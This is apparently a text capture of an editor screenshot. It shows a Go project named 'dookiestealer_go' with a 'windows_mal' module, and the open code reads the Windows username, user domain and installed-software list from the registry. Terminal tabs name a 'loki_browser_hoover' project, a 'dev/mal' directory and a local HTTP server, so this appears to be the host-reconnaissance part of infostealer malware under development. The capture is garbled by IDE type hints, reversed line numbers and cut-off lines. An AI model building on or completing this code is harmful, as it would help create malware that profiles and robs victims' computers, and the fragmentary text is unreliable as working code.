 Explorer
12/12
dookiestealer_go
submodules
windows_mal
windows_mal.go
$ build.sh
demo1.go
demo2.go
demo3.go
dookiestealer_go.exe
go.mod
go.sum
main.go
windows_mal.go 2 1 main.go 1
22 package windows_mal
21
20 import (
19 "fmt"
18
17 "golang.org/x/sys/windows/registry" compiler: error while importing golang.org/x/sys/windows/registry: build constrai
16 )
15
14 // constants
13 const USERNAME_LOC = "Volatile Environment"
12
11 func GetUsernameFromReg() (string, error) {
10 val invalid type, err invalid type := registry.OpenKey(registry.CURRENT_USER, USERNAME_LOC, registry.QUERY_VALUE)
9 if err != nil {
8 fmt.Printf(format: "there was an error getting the reg key value: %s\n", a...: err)
7 return "", nil
6 }
5 val_s invalid type, _ invalid type, err invalid type := val.GetStringValue("USERNAME")
4 if err != nil {
3 fmt.Printf(format: "there was an error getting the reg key value: %s\n", a...: err)
2 return "", err
1 }
23 return val_s, nil
1 }
2
3 func GetUserDomain() (string, error) {
4 val invalid type, err invalid type := registry.OpenKey(registry.CURRENT_USER, USERNAME_LOC, registry.QUERY_VALUE)
5 if err != nil {
6 fmt.Printf(format: "there was an error getting the reg key value: %s\n", a...: err)
7 return "", nil
8 }
9 val_s invalid type, _ invalid type, err invalid type := val.GetStringValue("USERDOMAIN")
10 if err != nil {
11 fmt.Printf(format: "there was an error getting the reg key value: %s\n", a...: err)
12 return "", err
13 }
14 return val_s, nil
15 }
16
17 func GetSoftwareListing() ([]string, error) {
18 val invalid type, err invalid type := registry.OpenKey(registry.CURRENT_USER, "SOFTWA
19 if err != nil {
20 fmt.Printf(format: "there was an error getting the reg key value: %s\n", a...: err)
21 return nil, err
22 }
23 stat invalid type, err invalid type := val.Stat()
24 if err != nil {
25 fmt.Printf(format: "there was an error getting the stat for the reg key value: %s\n
26 return nil, err
27 }
28 subkeys invalid type := int(stat.SubKeyCount)
29 names invalid type, err invalid type := val.ReadSubKeyNames(subkeys)
30 if err != nil {
31 fmt.Printf(format: "there was an error getting the reg key value: %s\n", a...: err)
32 return nil, err
33 }
34 return names, nil
NORMAL 2 1 windows_mal/windows_mal.go GetUsernameFromReg gj 18 39% 23:1 14:52
nvim . …/dev/loki_browser_hoover/dapi_workers nvim . nvim . …/dev/mal/dookiestealer_go python -m http.server 9999